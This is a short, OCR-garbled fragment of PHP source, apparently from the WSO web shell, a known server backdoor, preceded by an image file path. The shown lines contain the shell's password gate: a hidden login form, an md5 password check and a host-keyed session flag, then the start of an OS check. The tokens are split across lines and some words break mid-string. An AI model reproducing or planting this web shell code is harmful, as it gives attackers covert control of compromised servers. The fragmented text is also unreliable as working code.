
function
WSOstripslashes
(
$array
)
{

return
 is_array(
$array
) ? ar
ray_map(
'WSOstripslashes'
, 
$array
) : stripsl
ashes(
$array
);

	}

$_POST
 = WSOstripslashes(
$_POST
);

function
wsoLogin
()
{

die
(
"<center><form method=post>Passw
ord: <input type=password name=pass><input t
ype=submit value='>>'></form></center>"
);

if
( !
isset
( 
$_SESSION
[md5(
$_SERVER
[
'HTTP_HOS
T'
])] ))

if
( 
empty
( 
$auth_pass
 ) ||

		( 
isset
( 
$_POST
[
'pass'
] ) && 
( md5(
$_POST
[
'pass'
]) == 
$auth_pass
 ) ) )

$_SESSION
[md5(
$_SERVER
[
'HTTP
_HOST'
])] = 
true
;

else
		wsoLogin();

if
( strtolower( substr(PHP_OS,
0
,
3
) ) == 
"wi
n"
 )
